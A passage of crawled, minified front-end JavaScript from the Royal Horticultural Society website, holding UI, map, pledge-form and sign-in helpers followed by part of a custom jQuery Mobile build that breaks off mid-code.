0!==t.returnValue&&(u(t.MessagePanel).css("display","none"),u(t.ShowHidePara).css("display","none"),u(t.MessageElm).text(""),t&&1==t.Scroll&&u("html").animate({scrollTop:"300px"}))),t&&"H"==t.ShowHideType&&(u(t.MessagePanel).css("display","none"),u(t.ElementSelector).css("display","none"),void 0!==t.returnValue&&(u(t.ShowHidePara).css("display","block"),u(t.MessageElm).text(""),t&&1==t.Scroll&&(u("html").animate({scrollTop:"0px"}),u("#plcNoMembershipNumber").css("display","none"),u("#plcNoMembershipSurname").css("display","none"),u("#plcNoMembershipPostcode").css("display","none"),u("#plcGeneralError").css("display","none"),u("#lbGeneralError").text("")))),void 0===t.returnValue||t.returnValue})},p.switchViewWithSuccessMessage=function(e,t){setTimeout(function(){u(t.ElementMessage).fadeOut(1e3)},3e3),setTimeout(function(){e.fadeOut(1400)},1e3)},p.remove=function(e,t){e.bind("click",function(){return t&&t.removeElementSelectors&&0<t.removeElementSelectors.length&&u.each(t.hideElementSelectors,function(e,t){u(t).remove()}),!1})},p.fadeOut=function(e){e.delay(2e3).fadeTo(2e3,0,function(){e.slideUp(500,function(){e.remove()})})},p.refreshParent=function(){parent&&parent.location.reload()},p.redirectParent=function(e){parent&&(window.parent.location.href=e)},p.redirectParentTimed=function(e){parent&&setTimeout(function(){window.parent.location.href=e},4e3)},p.ToTopOfPage=function(){setTimeout("window.scrollTo(0, 0)",0)},p.waitingTimer=function(){alert("test"),u("div[id$=cboxLoadingGraphic]").css("display","block"),u("#cboxLoadingGraphic").css("display","block"),alert("test1")},p.openOverlayPageInvokingClickEvent=function(){parent&&u("#clickid").click()},p.setRefreshFlagOnParent=function(){parent&&parent.RHS&&(parent.RHS.refreshRequired=!0)},p.closeParentColorbox=function(e){e.bind("click",function(){return parent&&parent.$.fn.colorbox.close(),!1})},p.scrollToElement=function(e){u("html, body").animate({scrollTop:e.offset().top},"slow")},p.hoverToggle=function(e){e.each(function(){var e=u(this),t=e.find(".ht-target");t.length&&(t.css("display","none"),hideHoverTarget=function(e){e.length&&e.css("display","none")},e.on("mouseover.hovertoggle, click.hovertoggle",function(e){t.css("display","block")}),e.on("mouseleave.hovertoggle, blur.hovertoggle",function(e){u("html").hasClass("lt-ie9")?"mouseleave"!=e.type||t.is(":focus")||hideHoverTarget(t):"mouseleave"!=e.type||t.is(":focus")?"blur"==e.type&&hideHoverTarget(t):setTimeout(function(){t.is(":hover")||hideHoverTarget(t)},200)}))})},p.changePostback=function(e){e.each(function(e){var t=u(this).attr("name");t.length&&u(this).on("change",function(e){p.showClickLoader(),__doPostBack(t,"")})})},p.GetQueryString=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==e?"":decodeURIComponent(e[1].replace(/\+/g," "))},p.GetQueryStringAsArray=function(o){return window.location.href.split(/[?&]/).reduce(function(e,t,n){var i=t.split("="),a=i[0],t=decodeURIComponent(i[1]);return i[1]&&a!=A&&a==o&&(e[a]=e[a]||[],e[a].push(t)),e},{})},p.GetQueryStringAsObject=function(){for(var e=location.search.substr(1).split("&"),t={},n=0;n<e.length;n++){var i=e[n].split("=");t[i[0]]=decodeURIComponent(i[1])}return t},p.Serialize=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)&&e[t]!=A)if(e[t]instanceof Array)for(var i in e[t])n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t][i]));else""!=encodeURIComponent(e[t])&&n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&")},p.UpdateQueryStringParameter=function(e,t,n){var i=new RegExp("([?|&])"+t+"=.*?(&|$)","i");return separator=-1!==e.indexOf("?")?"&":"?",e.match(i)?e.replace(i,"$1"+t+"="+n+"$2"):e+separator+t+"="+n},p.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=u(this),n=u(".tooltip-trigger",t),i=u(".tooltip",t),e=u(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r);e=-(t.find(".tooltip").height()+75);t.find(".tooltip").css("margin-top",e+"px")});t.offset();n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),u("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),u("body").on("click.tooltip",function(e){u(e.target).hasClass("tooltip-trigger")||u(e.target).closest(".tooltip").length||o()}),u(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},p.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");u("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=u(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=u("label[for="+n+"]"),n=u("a#"+n+"_anchor");t.attr("data-enable-getpostback")!=A?t.attr("data-query-excludequreryparam")!=A&&"true"==t.attr("data-query-excludequreryparam")?window.location=p.UpdateQueryStringParameter(window.location.pathname,t.attr("data-query-name"),u(e.data.input).val()):window.location=p.UpdateQueryStringParameter(window.location.href,t.attr("data-query-name"),u(e.data.input).val()):t.attr("data-enable-postback")!=A&&__doPostBack(t.attr("id"),t.is(":checked")?"false":"true"),"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"!=a||t.is(":disabled")?"radio"==a&&(t.prop("checked",!0).focus(),u('a[data-inputname="'+i+'"]').removeClass(r),n.addClass(r),u('label[data-inputname="'+i+'"]').removeClass(r),o.addClass(r)):t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)),t.attr("onclick")!=A&&-1!=t.attr("onclick").indexOf("__doPostBack")&&__doPostBack(t.attr("name"),"")},t=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),e.attr("onchange"),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=u(t),i=n.attr("id"),a=n.attr("name"),o=u("label[for="+i+"]"),r=u(".fancy-content",o),t=u("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),n.attr("type")!=A&&("radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label"))),r.length?(t.html(r.html()),r.remove(),o.html(u.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}),u('a[href="#"].fancy-radio').click(function(e){e.preventDefault()})}),t(),d()},p.hideEmptyFacets=function(e){e.hide()},p.expandSelectedFacets=function(e){e.click()},p.defaultLatlng=A,p.markerBounds,p.minZoomLevel=1,p.visibleMarkers=[],p.markersArray={},p.allMarkersArray=[],p.activeInfoWindow=A,p.getBoundsZoomLevel=function(){var e=u("#map_canvas"),t={height:e.height(),width:e.width()},n=256,i=256;function a(e){e=Math.sin(e*Math.PI/180),e=Math.log((1+e)/(1-e))/2;return Math.max(Math.min(e,Math.PI),-Math.PI)/2}function o(e,t,n){return Math.floor(Math.log(e/t/n)/Math.LN2)}var r=p.markerBounds.getNorthEast(),s=p.markerBounds.getSouthWest(),e=(a(r.lat())-a(s.lat()))/Math.PI,s=r.lng()-s.lng(),s=(s<0?360+s:s)/360,e=o(t.height,n,e),s=o(t.width,i,s);return Math.min(e,s,21)},p.getDistance=function(e,t){function n(e){return e*Math.PI/180}var i=n(t.lat()-e.lat()),a=n(t.lng()-e.lng()),a=Math.sin(i/2)*Math.sin(i/2)+Math.cos(n(e.lat()))*Math.cos(n(t.lat()))*Math.sin(a/2)*Math.sin(a/2);return 6378137*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1609.344},p.isMarkerLocationFree=function(e){for(var t=0,n=p.allMarkersArray.length;t<n;t++)if(p.allMarkersArray[t].getPosition().equals(e))return p.visibleMarkers.push(p.allMarkersArray[t]),!1;return!0},p.clearsMarkers=function(){for(var e=0;e<p.allMarkersArray.length;e++)p.allMarkersArray[e].setMap(null);p.allMarkersArray=[]},p.clearsMarkers=function(e){for(var t=0;t<p.allMarkersArray.length;t++)p.allMarkersArray[t].setMap(null);p.allMarkersArray=[]},p.setupMap=function(e){p.map=new google.maps.Map(document.getElementById("map_canvas"),{zoom:e,minZoom:p.minZoomLevel,center:p.defaultLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapMaker:!1})},p.plotPointWithMarker=function(e,t,n){p.markersArray[t]=e,p.allMarkersArray.push(e);var i=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){p.activeInfoWindow!=A&&p.activeInfoWindow.close(),(p.activeInfoWindow=i).open(p.map,e)})},p.plotPoint=function(e,t,n,i,a,o,r){t=new google.maps.LatLng(e,t),r=new google.maps.Marker({position:t,map:p.map,title:n,icon:r});p.plotPointWithMarker(r,o,i)},p.showOnMap=function(e){e.click(function(){var e=u(this).attr("data-id");google.maps.event.trigger(p.markersArray[e],"click")})},p.inputEnterKey=function(e){e.each(function(e,n){u(n).keypress(function(e){var t;13==(e||window.event).keyCode&&(u(n).attr("data-fireusingsibling")!=A?u(n).siblings("input").click():(t="#"+u(n).attr("data-defaultbuttonname"),u(t).click()),e.preventDefault())})})},p.SetupCookieCompLaw=function(e){jQuery.cookieCuttr({cookieDeclineButton:!1})},p.assignTitleToImages=function(e){u(e).each(function(){var e=u(this);!e.attr("title")&&e.attr("alt")&&e.attr("title",e.attr("alt"))})},p.PromoteExplorerNav=function(){"rhs_cookie_highlight"==jQuery.cookie("rhs_cookie_highlight")?jQuery("div.highlight-feature").css("visibility","hidden"):(jQuery("div.highlight-feature").css("visibility","visible"),jQuery("a.highlight-close").click(function(e){e.preventDefault(),jQuery("div.highlight-feature").css("visibility","hidden"),jQuery.cookie("rhs_cookie_highlight","rhs_cookie_highlight",{expires:365,path:"/"})}))},p.AdviceProfileImageResize=function(e){var t=u("div.img-full img",e);320<t.width()&&213<e.height()&&t.css({width:"100%","margin-left":"-94px"})},p.gaLogicApply=function(){},p.lazyLoadImages=function(e){e.lazyload()},p.PlantSearchForm=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.PlantSearchDetails=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.postCodeFinder=function(e){e.contactusSubmit!=A&&e.contactusSubmit(),e.postCodeFinder()},p.getInvolved=function(e){e.getInvolved()},p.LoginRegWaitingImg=function(e){e.click(function(e){u("div#cboxLoadingGraphic").show()})},p.adviceGallaryShow=function(e){e.RHSAdviceImgFader({slideDur:7e3,fadeDur:1e3})},p.getInvolvedDrawer=function(e){u("#btn_GISearch",e).click(function(){var n,e=u("#tbGIPostcode").val(),t=u("#ddlDistance").val();""!=e&&e!=u("#tbGIPostcode").attr("placeholder")?(n="",u.each(u("#groupfilters a"),function(e,t){u(t).hasClass("fancy-checked")&&(n+=u(t).siblings("input").val()+" ")}),0!=p.GetInvolvedDrawerSelectedLat?window.location="/communities/Get-Involved-Search-Results?lat="+p.GetInvolvedDrawerSelectedLat+"&lng="+p.GetInvolvedDrawerSelectedLng+"&Postcode="+e+"&Distance="+t+"&groupType="+n:window.location="/communities/Get-Involved-Search-Results?Postcode="+e+"&Distance="+t+"&groupType="+n):u("#postCodeRequired").show()});var t=new google.maps.places.Autocomplete(document.getElementById("tbGIPostcode"),{types:["(regions)"],componentRestrictions:{country:"gb"}});google.maps.event.addListener(t,"place_changed",function(){var e=t.getPlace();p.GetInvolvedDrawerSelectedLat=e.geometry.location.lat(),p.GetInvolvedDrawerSelectedLng=e.geometry.location.lng()})},p.GetInvolvedDrawerSelectedLat=0,p.GetInvolvedDrawerSelectedLng=0,p.GetPledgeCount=function(){u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/GetPledgeCount",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},success:function(e){var t=e.d.Target,n=e.d.ProgressCount,e=e.d.ProgressPercent;u(".count-small").css("padding-right","50%"),u(".progress-bar .progress-meter").css("width",e+"%"),u(".count-small").html(n),u(".count").html(n),u(".count1").html(n),u(".target").html(t),u(".target").html(t),30<=e?(u(".count").css("opacity","1"),u(".count-small").css("opacity","0")):(u(".count").css("opacity","0"),u(".count-small").css("opacity","1"))}})},p.RetrievePledges=function(){var e=u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/RetrievePledges",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'topN':"+e+"}",success:function(e){u("#displayPledges").setTemplate(u("#DisplayPledgeList").html(),[],{filter_data:!1}),u("#displayPledges").processTemplate(e.d)}})},p.PledgeCounter=function(e){p.GetPledgeCount(),p.RetrievePledges()},p.PledgeForm=function(t){t.find(".pledge-form-part-two").hide(),setTimeout(function(){t.find("div#pledgeFormloading").hide()},2e3),t.find("input.pledgeItemSel").on("change",function(){this.checked&&(t.find(".pledge-form-part-two").show(),u("html, body").animate({scrollTop:400},"slow"))}),t.find("a.pledge-close").on("click",function(){t.find(".pledge-form-part-two").hide()}),t.find("button#btnCloseOverlay").on("click",function(e){e.preventDefault(),t.find("div#pledgeFormOverlay").hide()}),u("input#email, input#name").on("change keyup",function(e){u("span#errorMsg").text("")}),t.find("button#btnSubmit").on("click",function(e){e.preventDefault();e=new Object;e.pDeclaration=!0,e.pTree=0<u("input#ggbPledgeTree:checked").length,e.pShrub=0<u("input#ggbPledgeShrub:checked").length,e.pWBox=0<u("input#ggbPledgeWindowBox:checked").length,e.pFbed=0<u("input#ggbPledgeFlowerBed:checked").length,e.pClimber=0<u("input#ggbPledgeClimber:checked").length,e.pOther=0<u("input#ggbPledgeOther:checked").length,e.otherTxt=u("input#otherText").val(),e.MSGarden=0<u("#input#inMyOwnGarden:checked").length,e.MSComm=0<u("#input#inTheCommunity:checked").length,e.name=u("input#name").val(),e.email=u("input#email").val(),e.postcode=u("input#postcode").val(),e.dataProtection=0<u("#input#pledgeDP:checked").length,0!=u.trim(e.name).length&&0!=u.trim(e.email).length?p.ValidateEmail(e.email)?0!=e.pTree||0!=e.pShrub||0!=e.pWBox||0!=e.pFbed||0!=e.pClimber||0!=e.pOther?u.ajax({url:"/services/GGBritain.asmx/InsertPledge",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'pd':"+JSON.stringify(e)+"}",success:function(e){t.find("div#pledgeFormOverlay").show(),t.find(".pledge-form-part-two").hide(),p.GetPledgeCount(),p.RetrievePledges(),u("html, body").animate({scrollTop:180},"slow")}}):u("span#errorMsg").text("Please select at least one pledge"):u("span#errorMsg").text("Invalid email address."):u("span#errorMsg").text("Please fill in required fields marked with *")})},p.ValidateEmail=function(e){return new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i).test(e)},p.signIn=function(i){i.find("button#btnLogin").on("click",function(e){e.preventDefault(),i.find("div#signInErrorMessages").html(""),i.find("span#waitIndicator").append('<img width="30px" height="30px" src="/assets/styles/images/bg/loading.gif" class="left" />');var t=i.find("input#txtEmail"),n=i.find("input#txtPassword"),e={};e.userName=t.val(),e.password=n.val(),e.keepSignedIn=i.find("input#chkKeepLoggedIn").is(":checked"),u.ajax({url:"/services/common/UserCommon.asmx/SignInUser",cache:!1,type:"POST",dataType:"json",data:"{ 'userInfoObject':"+JSON.stringify(e)+"}",contentType:"application/json; charset=utf-8",error:function(e,t,n){i.find("div#signInErrorMessages").html(n),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})},success:function(e){0<e.d.message.length?(i.find("div#signInErrorMessages").html(e.d.message),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})):(window.location="/My-Account/My-RHS",i.find("div#signInErrorMessages").html(""))}})}),i.find("div#signInErrorMessages").slideUp(0,function(){})},p.retriveUserDetails=function(){var e,t=localStorage.getItem("userToken"),n=null,i=!1;t&&null!=t&&0<t.length&&(e="0"===(e=p.jwtParserGetClaim(t,"RHSMN"))?"registered":"member",n=p.jwtParserGetClaim(t,"unique_name"),i=!0),dataLayer.push({event:"userTracking",eventCategory:"Users",eventAction:"visit",eventLabel:n,eventValue:e,loggedIn:i})},p.jwtParserGetClaim=function(e,t){try{var n=e.split(".")[1],i=window.atob(n);return JSON.parse(i)[t]}catch(e){return Sentry.captureException(e),""}},p.ShowFormOverlay=function(){u("form").on("submit",function(){p.ShowProgress()})},p.ShowProgress=function(){setTimeout(function(){u("div.waiting-overlay").show()},200)},p.findGardenListSelection=function(e){e.findGardenListSelection()},p.findGardenSortCTRL=function(e){e.findGardenSortCTRL()},p.whatsonForm=function(e){var t=e.find("input[type=text]");e.find("button").click(function(e){window.location.href="/shows-events/event-search?sortReverse=true&sort=_score&facets=3;{0}".replace("{0}",encodeURIComponent(t.val())),e.preventDefault()})},u(function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.lazyLoadImages,test:e.LAZYLOAD_IMAGES},{func:p.LoginRegWaitingImg,test:e.CLICK_LOADER},{func:p.PromoteExplorerNav,test:e.REGISTER},{func:p.SetupCookieCompLaw,test:e.REGISTER},{func:p.changePostback,test:e.VALUE_CHANGE_POSTBACK},{func:p.selectBox,test:e.FANCY_SELECT},{func:p.fancyCheckboxRadio,test:e.FANCY_CHECKBOXRADIO},{func:p.iframeOverlay,test:e.LOGIN},{func:p.iframeOverlay,test:e.REGISTER},{func:p.iframeOverlay,test:e.FORGOTTEN_PASSWORD},{func:p.iframeOverlay,test:e.NEWSLETTER_SIGNUP},{func:p.iframeOverlay,test:e.ADD_BOOKMARK},{func:p.iframeOverlay,test:e.VIDEO,args:{height:391,width:640}},{func:p.galleryOverlay,test:e.GALLERYOVERLAYLINK},{func:p.iframeOverlay,test:e.TAGSOVERLAY,args:{height:400,width:850}},{func:p.iframeOverlay,test:e.VIDEOLINK},{func:p.tooltip,test:e.TOOLTIP3},{func:p.fadeOut,test:e.FADE_OUT},{func:p.closeParentColorbox,test:e.CLOSE_PARENT_CB},{func:p.clickLoader,test:e.CLICK_LOADER},{func:p.hoverToggle,test:e.HOVER_TOGGLE},{func:p.hideEmptyFacets,test:e.FACET_CTRL_CONTAINER},{func:p.showOnMap,test:e.NURSERY_SHOWONMAP_LINKS},{func:p.inputEnterKey,test:e.TEXTBOX_SUBMIT_ENTER_KEY},{func:p.assignTitleToImages,test:e.IMAGES_WITHOUT_TITLE},{func:p.gaLogicApply,test:e.APPLY_GA_LOGIC},{func:p.findGardenListSelection,test:e.FINDGARDEN_LIST_SELECTION},{func:p.findGardenSortCTRL,test:e.FINDGARDEN_SORT_CTRL},{func:p.AdviceProfileImageResize,test:e.ADVICE_PROFILE_IMAGE_RESIZE},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_FORM},{func:p.PlantSearchDetails,test:e.PLANT_SEARCH_DETAILS},{func:p.postCodeFinder,test:e.CONTACT_US_FORM},{func:p.adviceGallaryShow,test:e.ADVICE_IMG_GALLERY},{func:p.getInvolved,test:e.GETINVOLVED_RESULTS},{func:p.getInvolvedDrawer,test:e.GETINVOLVED_DRAWER},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_RESULT},{func:p.ShowFormOverlay,test:e.SHOW_OVERLAY},{func:p.PledgeForm,test:e.PLEDGE_FORM},{func:p.PledgeCounter,test:e.PLEDGE_COUNTER},{func:p.retriveUserDetails,test:e.ACCOUNT_PANEL},{func:p.signIn,test:e.ACCOUNT_SIGNIN},{func:p.whatsonForm,test:e.MENU_WHATSON_FORM},{func:p.PlantCapitaliseTitle,test:e.PLANT_FORMATED_NAME_CAPITALIZATION}]);var t=u(".scrolltgt");t.length&&setTimeout(function(){p.scrollToElement(t)},1e3)}),u(window).on("load",function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION_PARENT},{func:p.equalHeight,test:e.EQUAL_HEIGHT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:p.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB}])})}(jQuery,RHS);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=62142
body_size: 9369
content:
!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(i){return n(i,e,t),i.mobile}):n(e.jQuery,e,t)}(this,document,function(e,t,n,i){!function(e,t,n,i){function o(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,s,r,l,u,c,h,d,p,f=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,s=e.event.props,f.search(/^(mouse|click)/)>-1&&(s=j),a)for(h=s.length,l;h;)l=s[--h],t[l]=a[l];if(f.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==f.search(/^touch/)&&(r=o(a),f=r.touches,u=r.changedTouches,c=f&&f.length?f[0]:u&&u.length?u[0]:i))for(d=0,p=P.length;p>d;d++)l=P[d],t[l]=c[l];return t}function s(t){for(var n,i,o={};t;){n=e.data(t,T);for(i in n)n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function r(t,n){for(var i;t;){if(i=e.data(t,T),i&&(!n||i[n]))return t;t=t.parentNode}return null}function l(){I=!1}function u(){I=!0}function c(){z=0,O.length=0,H=!1,u()}function h(){l()}function d(){p(),A=setTimeout(function(){A=0,c()},e.vmouse.resetTimerDuration)}function p(){A&&(clearTimeout(A),A=0)}function f(t,n,i){var o;return(i&&i[t]||!i&&r(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function m(t){var n,i=e.data(t.target,N);H||z&&z===i||(n=f("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function g(t){var n,i,a,r=o(t).touches;r&&1===r.length&&(n=t.target,i=s(n),i.hasVirtualBinding&&(z=F++,e.data(n,N,z),p(),h(),L=!1,a=o(t).touches[0],S=a.pageX,W=a.pageY,f("vmouseover",t,i),f("vmousedown",t,i)))}function v(e){I||(L||f("vmousecancel",e,s(e.target)),L=!0,d())}function b(t){if(!I){var n=o(t).touches[0],i=L,a=e.vmouse.moveDistanceThreshold,r=s(t.target);L=L||Math.abs(n.pageX-S)>a||Math.abs(n.pageY-W)>a,L&&!i&&f("vmousecancel",t,r),f("vmousemove",t,r),d()}}function w(e){if(!I){u();var t,n,i=s(e.target);f("vmouseup",e,i),L||(t=f("vclick",e,i),t&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],O.push({touchID:z,x:n.clientX,y:n.clientY}),H=!0)),f("vmouseout",e,i),L=!1,d()}}function y(t){var n,i=e.data(t,T);if(i)for(n in i)if(i[n])return!0;return!1}function D(){}function _(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,T,{});var i=e.data(this,T);i[t]=!0,q[t]=(q[t]||0)+1,1===q[t]&&M.bind(n,m),e(this).bind(n,D),B&&(q.touchstart=(q.touchstart||0)+1,1===q.touchstart&&M.bind("touchstart",g).bind("touchend",w).bind("touchmove",b).bind("scroll",v))},teardown:function(){--q[t],q[t]||M.unbind(n,m),B&&(--q.touchstart,q.touchstart||M.unbind("touchstart",g).unbind("touchmove",b).unbind("touchend",w).unbind("scroll",v));var i=e(this),o=e.data(this,T);o&&(o[t]=!1),i.unbind(n,D),y(this)||i.removeData(T)}}}var C,x,T="virtualMouseBindings",N="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),P="clientX clientY pageX pageY screenX screenY".split(" "),k=e.event.mouseHooks?e.event.mouseHooks.props:[],j=e.event.props.concat(k),q={},A=0,S=0,W=0,L=!1,O=[],H=!1,I=!1,B="addEventListener"in n,M=e(n),F=1,z=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<E.length;x++)e.event.special[E[x]]=_(E[x]);B&&n.addEventListener("click",function(t){var n,i,o,a,s,r,l=O.length,u=t.target;if(l)for(n=t.clientX,i=t.clientY,C=e.vmouse.clickDistanceThreshold,o=u;o;){for(a=0;l>a;a++)if(s=O[a],r=0,o===u&&Math.abs(s.x-n)<C&&Math.abs(s.y-i)<C||e.data(o,N)===s.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var i={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,i),e.extend(e.mobile.support,i)}(e),function(e,t,i){function o(t,n,o,a){var s=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=s}var a=e(n),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",u=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,o(a,n?"scrollstart":"scrollstop",e)}var n,i,a=this,s=e(a);s.bind(r,function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout(function(){t(o,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),n.unbind("vclick",u).unbind("vmouseup",r),a.unbind("vmousecancel",l)}function u(e){l(),i||h!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,s.which&&1!==s.which)return!1;var c,h=s.target;n.bind("vmouseup",r).bind("vclick",u),a.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:h}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var 